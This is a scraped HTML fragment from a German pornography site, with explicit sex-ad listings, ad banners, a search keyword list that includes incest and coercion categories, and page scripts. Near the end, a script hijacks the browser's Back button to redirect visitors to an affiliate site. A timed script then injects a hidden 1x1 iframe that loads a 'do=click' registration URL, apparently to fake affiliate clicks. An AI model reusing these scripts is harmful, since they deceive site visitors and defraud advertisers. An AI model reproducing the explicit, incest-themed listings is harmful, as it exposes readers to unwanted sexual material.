src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4835a0b22b70dab10b6e14b3699e4705-150x150.jpg" alt="Ich bin auf der Suche nach einer geheimen Affäre" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich will direkt und ehrlich zu Dir sein, ich komme aus Kiel und bin vergeben. Ich bin seit vielen Jahren <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Mehrere Männer für einen Gangbang gesucht" data-wpel-link="external">Mehrere Männer für einen Gangbang gesucht</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mehrere Männer für einen Gangbang gesucht" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f9bc966e37b5ebe5e59cc088fae50d9-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f9bc966e37b5ebe5e59cc088fae50d9-150x150.jpg" alt="Mehrere Männer für einen Gangbang gesucht" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Vielleicht klingt das am Anfang ein bisschen komisch. Aber ich bin sehr daran interessiert, einfach mal einen Gangbang zu haben. <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/bisexuelles-paar-sucht-maennlein-oder-weiblein/" target="_blank" rel="nofollow noopener noreferrer" title="Bisexuelles Paar sucht Männlein oder Weiblein" data-wpel-link="external">Bisexuelles Paar sucht Männlein oder Weiblein</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/bisexuelles-paar-sucht-maennlein-oder-weiblein/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bisexuelles Paar sucht Männlein oder Weiblein" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6b1c0218aba64cfbf25c9a378b2a235f-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6b1c0218aba64cfbf25c9a378b2a235f-150x150.jpg" alt="Bisexuelles Paar sucht Männlein oder Weiblein" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Wir sind eigentlich ein bisexuelles Paar aus Wiesbaden. Mein Mann und ich stehen beide auf das andere Geschlecht. Deshalb suchen <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/bisexuelles-paar-sucht-maennlein-oder-weiblein/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" target="_blank" rel="nofollow noopener noreferrer" title="Suchst du Sex mit Übernachtung?" data-wpel-link="external">Suchst du Sex mit Übernachtung?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Suchst du Sex mit Übernachtung?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4238c6ed7f9892da0b65fbf9fa89df5-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4238c6ed7f9892da0b65fbf9fa89df5-150x150.jpg" alt="Suchst du Sex mit Übernachtung?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich komme am besten direkt zur Sache, denn ich mag es nicht ewig lange, um den heißen Brei rum zu <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" target="_blank" rel="nofollow noopener noreferrer" title="Tätowierte Schlampe macht in Palma die Beine breit" data-wpel-link="external">Tätowierte Schlampe macht in Palma die Beine breit</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tätowierte Schlampe macht in Palma die Beine breit" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f6e4273f51c2e5b4d16ff6556474136a-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f6e4273f51c2e5b4d16ff6556474136a-150x150.jpg" alt="Tätowierte Schlampe macht in Palma die Beine breit" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>An alle Liebhaber von Tattoos, hier bin ich. Ich saß letztens beim Tätowierer in Palma auf Mallorca und habe gesehen <a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" target="_blank" rel="nofollow noopener noreferrer" title="Nehmen wir beide uns ein Hotelzimmer für Sex?" data-wpel-link="external">Nehmen wir beide uns ein Hotelzimmer für Sex?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nehmen wir beide uns ein Hotelzimmer für Sex?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_19593bc8fc619126a3f5c2a642fbc9a3-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_19593bc8fc619126a3f5c2a642fbc9a3-150x150.jpg" alt="Nehmen wir beide uns ein Hotelzimmer für Sex?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo erst mal. Mein Job verlangt mir viel ab und ich bin ziemlich viel unterwegs, meistens pendle ich zwischen meiner <a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div></div></div></div></div><!-- End - Super RSS Reader --></section><section id="text-19" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.sexy-lexxy.com/?utm_source=PVN&amp;ref=22" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = ""  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%2090'%3E%3C/svg%3E" alt = ""  width="441" height="90" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/Sexy-Lexxy-banner-mobile-300x100-1.jpg" /><noscript><img title = ""  src="https://www.porno-von-nebenan.net/wp-content/uploads/Sexy-Lexxy-banner-mobile-300x100-1.jpg" alt = ""  width="441" height="90" /></noscript></a></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer data-wpr-lazyrender="1" id="colophon" class="site-footer br-bottom-10" role="contentinfo">
	<div class="row">
					<div  class="happy-footer-mobile">
				<script data-minify="1" async type="application/javascript" src="https://www.porno-von-nebenan.net/wp-content/cache/min/1/ad-provider.js?ver=1755521599"></script> 
 <ins class="eas6a97888e10" data-zoneid="5703730"></ins> 
 <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
							<div  class="happy-footer">
				<a target="_blank" href="https://www.lisa-x-lips.com/?utm_source=PVN&amp;ref=22" data-wpel-link="external" rel="nofollow noopener"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/pornhub-banner.jpg" width="441" height="90" alt="Lisa-X-Lips" title="Lisa-X-Lips"  /></a><br>
<script data-minify="1" async type="application/javascript" src="https://www.porno-von-nebenan.net/wp-content/cache/min/1/ad-provider.js?ver=1755521599"></script> 
 <ins class="eas6a97888e2" data-zoneid="5703726"></ins> 
 <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
				
		<div class="clear"></div>

		
		
					<div  class="site-info">
				All rights reserved. © 2024 Porno-Von-Nebenan.net <br /><a href="https://www.porno-von-nebenan.net/content-partner/" data-wpel-link="internal">Content Partner </a>
<a href="https://www.porno-von-nebenan.net/dmca/" data-wpel-link="internal">DMCA Copyright </a><a href="https://www.porno-von-nebenan.net/datenschutz/" data-wpel-link="internal">Datenschutz / Kontakt </a> <a href="https://www.porno-von-nebenan.net/terms-of-service/" data-wpel-link="internal">TOS </a><a href="https://www.porno-von-nebenan.net/2257-statement/" data-wpel-link="internal">2257 </a><a href="https://www.porno-von-nebenan.net/top-tags/" data-wpel-link="internal">Tags </a><a href="https://www.porno-von-nebenan.net/rta/" data-wpel-link="internal"> <img width="88" height="31" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" alt="RTA-Label" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/88x31-RTA-5042-1996-1400-1577-RTA-d.gif"><noscript><img width="88" height="31" src="https://www.porno-von-nebenan.net/wp-content/uploads/88x31-RTA-5042-1996-1400-1577-RTA-d.gif" alt="RTA-Label"></noscript></a>			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-52842078"></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">

   var LPControl = {
	localReferrer: null,
	uriHash: '#redirected',

	launch: function(options){
		if(!this.validate()){
			return false;
		}

		if(!this.validateConfiguration(options)){
			return false;
		}

		if (options.targetUrl == '') {
			options.targetUrl = 'http://www.big7.com/register/best.html';
		}

		if (options.wmID != '') {
			options.targetUrl = options.targetUrl + '?wmb=' + options.wmID;
			if (options.wmsID != '') {
				options.targetUrl = options.targetUrl + '&wms=' + options.wmsID;
			}
		}

		this.localReferrer = document.referrer;

		var bounced = sessionStorage.getItem('bounced_'+options.wmID);
		if(bounced == null){
			var currentLocation = location.href;
			history.replaceState(null, '', currentLocation + LPControl.uriHash);
			history.pushState(null, '', currentLocation);
			sessionStorage.setItem('bounced_'+options.wmID, true);
		}

		window.addEventListener("popstate", function () {
			if(location.hash.indexOf(LPControl.uriHash) > -1){
				history.replaceState(null, '', location.href);
				setTimeout(function() {
					sessionStorage.removeItem('bounced_'+options.wmID);
					sessionStorage.clear();
					location.replace(options.targetUrl);
				}, 5);
			}
		});
	},
	validateConfiguration: function(options){
		try{
			console.log(typeof options);
			if(typeof options !== 'object'){
				return false;
			}

			if(typeof options.wmID !== 'string'){
				return false;
			}

			if(typeof options.wmsID !== 'string'){
				return false;
			}

			if(typeof options.targetUrl !== 'string'){
				return false;
			}

			if(options.targetUrl.indexOf('https://') == -1 && options.targetUrl.indexOf('http://') == -1){
				return false;
			}

			if(options.targetUrl.slice(-1) !== '/' && options.targetUrl.slice(-5) !== '.html'){
				return false;
			}
		}catch(e){
			return false;
		}

		return true;

	},
	validate: function(){
		try{
			if(typeof sessionStorage !== 'object'){
				return false;
			}

			sessionStorage.setItem('LPControlStorageCheck', 'validated');
			sessionStorage.removeItem('LPControlStorageCheck');

			if(typeof history !== 'object'){
				return false;
			}

			if(typeof history.replaceState !== 'function') {
				return false;
			}

		}catch(e){
			return false;
		}

		return true;
	}
};
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

var configuration = {
			wmID: '',
			wmsID: '',
			targetUrl: 'https://www.erotik-von-nebenan.com/?utm_source=PVN&utm_campaign=PVN_BB&ref=22/'
		};

		LPControl.launch(configuration);
</script>

<!-- 
<iframe src="https://www.big7.com/register/index_lp24b.html?do=click&wmb=108&wms=44" width="1" height="1"></iframe>

-->
<script>
  setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.src = 'https://www.big7.com/register/index_lp24b.html?do=click&wmb=108&wms=44';
    iframe.width = '1';
    iframe.height = '1';
    document.body.appendChild(iframe);
  }, 3000); // Verzögert das Laden um 3 Sekunden
</script>   <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function($){
        // Bedingung auskommentiert, damit Autocomplete auf allen Seiten funktioniert
        /*
        var placeholderText = $('#search-input-nzzbbi').attr('placeholder');
        if (placeholderText && placeholderText === 'Suche...') {
        */

            // **GEÄNDERT**: Statt direkt ein Array, nutzen wir ein Objekt mit zwei Keys
            // "searchitems_translate" für übersetzbare Begriffe und "searchitems_exclude" für auszuschließende Begriffe
            var availableCategories = {
                "searchitems_translate": ["18 Jahre","18 J\u00e4hrig","18 J\u00e4hrige Schlampe","18 J\u00e4hrige anal","18 J\u00e4hrige beim Gangbang","18 anal","18 deutsch","18 jahre deutsch","18 j\u00e4hrige blondine","18 j\u00e4hriger Schwuler","18 m\u00e4dchen","18 teen","2 M\u00e4nner 1 Frau","2 frauen","3 Loch fick","3er","69","69 deutsch","69iger Position","AA gemacht","AO","AO Gangbang","Absamen","Abspritzen","Abspritzende Schlampe","Afrikanerin","Alt Fickt Teen","Alt und Jung","Alte Hausfrau","Alte Menschen","Amateur","Amateur Blowjob","Amateur Casting","Amateur Creampie","Amateur Dreier Sex","Amateur Gangbang","Amateur Gruppensex","Amateur Lesben","Amateur Lesben Sex","Amateur Outdoor Sex","Amateur POV","Amateur Paar","Amateur Porno","Amateur Pornocasting","Amateur Schlampe","Amateur Sex","Amateur Teen","Amateur Teen Anal","Amateurdarsteller","Amateure Beim Analsex","Amateurin","Amateurin Beim Blasen","Amateurin Beim Pissen","Amateurin Beim Solosex","Amateurin Ficken","Anal","Anal Casting","Anal Creampie","Anal Dildosex","Anal Gangbang","Anal Gruppensex","Anal Schlampe","Anal creampie Gangbang","Anal dreier","Anal lesben","Analsex","Anf\u00e4ngerin","Anhalterin","Anita Kommt","Araberin","Arsch Bumsen","Arsch Cumshot","Arsch Fingern","Arsch Zu Mund","Arsch ficken","Arsch zum Mund (a2m)","Arschficken","Arschsex","Arzt","Asia Teen","Asia anal","Asiatin","Asiatisch","Asiatische Milf","Ausnutzen","Auszubildene fickt Chef","Auto","Auto Blowjob","Autopanne","Autosex","BBC","BBW","BDSM","Badewanne","Badezimmer","Balkon","Behaart","Behaarte Br\u00fcnette","Behaarte Muschi","Benutzen","Besamen","Besamung","Bestrafung","Bewerbungsgespr\u00e4ch","Bi Dreier","Bikini","Bisexuell","Blaue Augen","Blazer","Blinddate","Blonde Amateurin","Blonde Exfreundin","Blonde Frauen","Blonde Haare","Blonde Locken","Blonde Mature","Blonde Milf","Blonde Schlampe","Blonde teen","Blondes Girl","Blondes M\u00e4dchen","Blondes Teen","Blondine Beim Analsex","Blondine Beim Blasen","Blondine Beim Dreier Sex","Blondine Beim Gruppensex","Blondine Beim Interracial Sex","Blondine Beim Outdoor Sex","Blondine Ficken","Blondine beim Arschficken","Blondinen","Blowgang","Blowjob","Bluse","Bodybuilderin Anal","Bondage","Bordell","Braune Haare","Brille","Brillenschlange","Brutal","Br\u00fcnette","Br\u00fcnette Amateurin","Br\u00fcnette Beim Dreier Sex","Br\u00fcnette Beim Masturbieren","Br\u00fcnette Beim Outdoor Sex","Br\u00fcnette Ficken","Br\u00fcnette Frau","Br\u00fcnette Latina","Br\u00fcnette Milf","Br\u00fcnette Teen","Br\u00fcnette beim Gruppensex","Br\u00fcnette und Blondine","Br\u00fcnettes Girl","Bukkake","Busenwunder","Business Frau","B\u00fcrosex","CBT","Casting","Casting Agent","Catsuit","Chef","Cousine fickt Cousin","Cowgirl","Creampie","Creampie Gangbang","Creampie Swinger","Crossdresser","Cumshot","Cumshot Ins Gesicht","DWT","Dating App","Dessous","Deutsch Polin","Deutsch-T\u00fcrkin","Deutsche Amateur Milf","Deutsche Amateure","Deutsche Amateurin","Deutsche Beim Analsex","Deutsche Beim Blowjob","Deutsche Beim Gruppensex","Deutsche Beim Oralsex","Deutsche Br\u00fcnette","Deutsche Bumsen","Deutsche Exfreundin","Deutsche Familie","Deutsche Ficken","Deutsche Fotze","Deutsche Hausfrauen","Deutsche Hausmutter","Deutsche Herrin","Deutsche Lesben","Deutsche Mature","Deutsche Milf","Deutsche Mistress","Deutsche Mutter","Deutsche Nutte","Deutsche Oma","Deutsche Pornostars","Deutsche Schlampe","Deutsche Studentin","Deutsche Swinger","Deutsche Teen","Deutsche Teen Anal","Deutsche Transe","Deutsche Wohnzimmer","Deutsche beim Outdoorsex","Deutsche ebony teen","Deutscher BDSM","Deutscher Dirty Talk","Deutscher Klassiker","Deutscher anal Dreier","Deutscher creampie Gangbang","Deutscher fetisch Sex","Deutsches Anal Date","Deutsches Erotikcasting","Deutsches Liebespaar","Deutsches Pornocasting","Deutsches Rollenspiel","Deutsches Teen","Devote Frau","Devoter Schwuler","Dicke Blondine","Dicke Frauen","Dicke Milf","Dicke Titten","Dicke Titten Milf","Dicker Arsch","Dildo","Dildo Bumsen","Dildosex","Dildoshow","Dildospiele","Dirty Talk","Doggystyle","Doktor","Domina","Dominant","Dominante Frau","Dominante Teen","Doppelte Penetration","Doppelter Fick","Dorfschlampe","Drau\u00dfen","Dreier","Dreier Sex","Dreier mit 2 Frauen","Dummes M\u00e4dchen","Dunkelhaarig","Dusche","D\u00fcnn","D\u00fcnne Frauen","D\u00fcnne Gays","D\u00fcnne Milf","D\u00fcnne Schwule","Ebony","Ebony Beim Analsex","Ebony Milf","Ebony Teen","Echte Paare","Ehefrau fickt fremd","Ehefrau teilen","Ehemann","Ehemann geht fremd","Ehemann teilen","Ehepaar","Eichel Lutschen","Einsame Ehefrau","Ein\u00f6len","Entjungferung","Erfahren","Erniedrigung","EroCom Date","Erpressung","Erster FFM Dreier","Erster Gangbang","Erster Sex vor der Kamera","Erstes Pornocasting","Erwischen","Erziehung","Escort","Exfreundin","Facesitting","Fahrstuhl","Familien Sex","Femdom","Fensterfick","Fesseln","Fetisch","Fetisch Analsex","Fetisch Sex","Fetisch Teenager","Fetischismus","Fett","Fette Amateurin","Fette Deutsche","Fette Frauen","Fette Teen","Fetter Arsch","Ffm","Ficken Im Auto","Ficken Im Stehen","Ficken Von Hinten","Ficken Zu Dritt","Ficken Zu Viert","Fitness Model","Fitnesstrainer","Fmm","Folter","Fotograf","Fotzenreporter","Frau Mit Muskeln","Frau am rauchen","Frau anpissen","Frau bekommt Orgasmus","Frau bestellt Callboy","Frau fickt Frau","Frau fickt Mann","Frau mit Penis","Frau mit Z\u00f6pfen","Frau mit zwei M\u00e4nnern","Frau ohne Titten","Frau schleppt Mann ab","Frau schluckt pisse","Frau und Transe ficken","Frau verf\u00fchrt Mann","Frau verw\u00f6hnt Mann","Frau vollspritzen","Frau will fremdgehen","Frau will sex","Frau \u00fcberredet","Frau \u00fcberredet Mann","Frauen abschleppen","Frauen angesprochen","Frauen von Nebenan","Freier fickt Nutte","Fremd Ficken","Freundin","Freundin teilen","F\u00fc\u00dfe","Gangbang","Gangbang Casting","Gay Amateur","Gay Anal","Gay Analsex","Gay Cruising","Gay Paar","Gay Spermaspiele","Gay Teen","Gay ohne Kondom","Geburtstag","Geile Blondine","Geile Br\u00fcnette","Geile Fitnesstrainerin","Geile Gro\u00dfmutter","Geile Latina","Geile Lesben","Geile Milf","Geile Oma","Geile Schwarzhaarige","Geile Teen","Geiler Arsch","Geiler Blowjob","Geiler Handjob","Gem\u00fcse","Gesch\u00e4fsfrau","Gesichtsbesamung","Gesichtssitzen","Gilf","Girl Beim Blasen","Girl Beim Masturbieren","Girl Beim Selbstbefriedigen","Glory Hole","Gothic","Grosse \u00c4rsche","Gro\u00dfe Naturtitten","Gro\u00dfe Titten","Gro\u00dfe nat\u00fcrliche Titten","Gruppenfick","Gruppensex","Gruppensexparty","Haarige Gays","Haarige Schwule","Halsband","Handjob","Handwerker","Hardcore","Harnr\u00f6hrenstimulation","Hausbesuch","Hausfrau Beim Masturbieren","Hausfrau zum Sex \u00fcberredet","Hausfrauen","Hausfrauen Casting","Hausfrauen Dreier","Hausfrauen Gruppensex","Hausgemacht","Hausmeister","Heimlich","Herrin","High Heels","Hotel","Hotelsex","H\u00e4ngetitten","Ich Perspektive","In den Mund spritzen","Indische Frauen","Ins Gesicht Spritzen","Interracial Amateur Sex","Interracial Sex","Interview","Intim Piercing","Inzest Sex","Japanerin","Jeans","Jung Fickt Oma","Jung fickt Alt","Junge Blondine","Junge Br\u00fcnette","Junge Nutte","Junge Schwarzhaarige","Junge amateurin","Junger K\u00f6rper","Jungfrau","Kauffrau","Kaviar","Kehlenfick","Kleidergeil","Kleine Hupen","Kleine Titten","Kleiner Schwanz","Knackarsch","Kopftuch","Kost\u00fcm Sex","Krankenschwester","Kurvige Frauen","Kurvige Teen","Kurze Haare","K\u00fcche","Lack Fetisch","Lack und Leder","Lange Haare","Latex","Latina","Latina Beim Analsex","Latina Ficken","Latina Milf","Latina Model","Latina Schlampe","Latina anal","Lecken","Lecksklave","Leder","Lederhose","Lehrerin","Leidenschaft","Lesben","Lesbische Teen","Liebesschaukel","Lustig","Lutschen","Macho","Magers\u00fcchtig","Mann fickt Mann","Mann fickt Transe","Mann mit zwei Frauen","Maske","Massage","Massenbesamung","Masturbieren","Mein Fickschlitten","Milf","Milf Beim Blasen","Milf Beim Outdoor Sex","Milf Ficken","Milf anal","Milf und Teen","Milf von Nebenan","Minirock","Minititten","Missionarstellung","Mmf","Model","Mollige Schlampe","Mollige Teen","Monster Titten","Mulattin","Mund Cumshot","Mund Ficken","Muschi Creampie","Muschi Cumshot","Muschi Fisten","Muschi Lecken","Muschi Rasieren","Mutter","Mutter und Sohn","Mutter und Tochter","M\u00e4dchen Beim Blasen","M\u00e4nner\u00fcberschuss","Nachbar 